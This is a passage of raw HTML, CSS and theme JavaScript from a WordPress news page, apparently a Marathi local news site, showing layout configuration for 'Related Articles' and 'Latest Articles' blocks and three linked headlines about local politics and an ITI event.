(min-width:1019px) and (max-width:1140px){.tdi_128 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_128 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_128 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_128 .td_module_flex_1 .entry-title{margin:8px 0 0 0}.tdi_128 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_128 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_128 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_128 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_128 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_128 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_128 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_128 .td-block-title a,.tdi_128 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_128 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_128 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_128 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_128 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_128 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_128 .td_module_flex_1 .td-image-container,.ie11 .tdi_128 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_128 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_128 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_128 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_128 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_128 = new tdBlock();
block_tdi_128.id = "tdi_128";
block_tdi_128.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(30,115,190,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"669","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"700","f_cat1_font_family":"669","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Related Articles","block_template_id":"td_block_template_14","image_size":"","cat_txt":"#dd3333","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","header_color":"#000080","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-1085","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_128","tdc_css_class":"tdi_128","tdc_css_class_style":"tdi_128_rand_style"}';
block_tdi_128.td_column_number = "2";
block_tdi_128.block_type = "td_flex_block_4";
block_tdi_128.post_count = "3";
block_tdi_128.found_posts = "247";
block_tdi_128.header_color = "#000080";
block_tdi_128.ajax_pagination_infinite_stop = "";
block_tdi_128.max_num_pages = "83";
tdBlocksArray.push(block_tdi_128);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_128 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yashsiddhinews.com/1357/"  rel="bookmark" class="td-image-wrap " title="बसवराज शेळके सावकार वागदरी जिल्हा परिषद गटातील उदयोन्मुख नेतृत्व&#8230;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yashsiddhinews.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-696x894.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://yashsiddhinews.com/category/political/" class="td-post-category">राजकीय</a>
                    <h3 class="entry-title td-module-title"><a href="https://yashsiddhinews.com/1357/"  rel="bookmark" title="बसवराज शेळके सावकार वागदरी जिल्हा परिषद गटातील उदयोन्मुख नेतृत्व&#8230;">बसवराज शेळके सावकार वागदरी जिल्हा परिषद गटातील उदयोन्मुख नेतृत्व&#8230;</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yashsiddhinews.com/1351/"  rel="bookmark" class="td-image-wrap " title="श्री स्वामी समर्थ शासकीय औद्योगिक प्रशिक्षण संस्था येथे वंदे मातरम सार्थ शताब्दी महोत्सव संपन्न" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yashsiddhinews.com/wp-content/uploads/2025/11/IMG_20251108_124728-696x234.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://yashsiddhinews.com/category/latest-news/" class="td-post-category">ताज्या बातम्या</a>
                    <h3 class="entry-title td-module-title"><a href="https://yashsiddhinews.com/1351/"  rel="bookmark" title="श्री स्वामी समर्थ शासकीय औद्योगिक प्रशिक्षण संस्था येथे वंदे मातरम सार्थ शताब्दी महोत्सव संपन्न">श्री स्वामी समर्थ शासकीय औद्योगिक प्रशिक्षण संस्था येथे वंदे मातरम सार्थ शताब्दी महोत्सव संपन्न</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yashsiddhinews.com/1348/"  rel="bookmark" class="td-image-wrap " title="जेऊर जि.प.गटातून निजपा गायकवाड यांना उमेदवारी देण्याची कार्यकर्त्यांनी मागणी" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yashsiddhinews.com/wp-content/uploads/2025/10/IMG_20251030_132208-696x744.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://yashsiddhinews.com/category/political/" class="td-post-category">राजकीय</a>
                    <h3 class="entry-title td-module-title"><a href="https://yashsiddhinews.com/1348/"  rel="bookmark" title="जेऊर जि.प.गटातून निजपा गायकवाड यांना उमेदवारी देण्याची कार्यकर्त्यांनी मागणी">जेऊर जि.प.गटातून निजपा गायकवाड यांना उमेदवारी देण्याची कार्यकर्त्यांनी मागणी</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_128" data-td_block_id="tdi_128"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_128" data-td_block_id="tdi_128"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_131" >
<style>.tdi_131 .td-block-title{background-color:#000080!important}@media (max-width:767px){.tdi_131{margin-bottom:40px!important}}</style>
<style>.tdi_131 .td-image-wrap{padding-bottom:100%}.tdi_131 .entry-thumb{background-position:center 50%}.tdi_131 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_131 .td-image-container,.ie11 .tdi_131 .td-image-container{flex:0 0 auto}.tdi_131 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_131 .td-module-meta-info,.ie11 .tdi_131 .td-module-meta-info{flex:1}body .tdi_131 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_131 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_131 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_131 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_131 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_131 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_131 .entry-thumb,.tdi_131 .td-image-wrap:before,.tdi_131 .td-image-wrap:after,.tdi_131 .entry-thumb:before,.tdi_131 .entry-thumb:after{border-radius:100%}.tdi_131 .td-post-vid-time{display:block}.tdi_131 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#dd3333;font-family:Ek Mukta!important;font-size:15px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_131 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_131 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_131 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_131 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_131 .td-read-more{display:none}.tdi_131 .td-author-date{display:none}.tdi_131 .td-post-author-name{display:none}.tdi_131 .td-post-date,.tdi_131 .td-post-author-name span{display:none}.tdi_131 .entry-review-stars{display:none}.tdi_131 .td-icon-star,.tdi_131 .td-icon-star-empty,.tdi_131 .td-icon-star-half{font-size:15px}.tdi_131 .td-module-comments{display:none}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_131 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_131 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_131 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_131.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_131 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_131 .entry-title{margin:8px 0 0 0;font-family:Ek Mukta!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_131 .td-block-title a,.tdi_131 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_131 .td-editor-date,.tdi_131 .td-editor-date .td-post-author-name a,.tdi_131 .td-editor-date .entry-date,.tdi_131 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_131 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_131 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_131 .td-module-container:before{bottom:-10px}.tdi_131 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_131 .td_module_wrap .td-module-container:before{display:block!important}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_131 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_131 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .td-module-meta-info{padding:0 0 0 10px}.tdi_131 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_131 .td-module-container:before{bottom:-7.5px}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_131 .td_module_wrap .td-module-container:before{display:block!important}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_131 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_131 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_131 .td-block-title a,.tdi_131 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_131 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_131 .td_module_wrap{width:100%;float:left}.rtl .tdi_131 .td_module_wrap{float:right}.tdi_131 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_131 .td-module-container:before{bottom:-12px}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_131 .td_module_wrap .td-module-container:before{display:block!important}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_131 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_131 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"669","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"669","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_size":"15","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#dd3333","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_14","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","header_color":"#000080","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1085","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 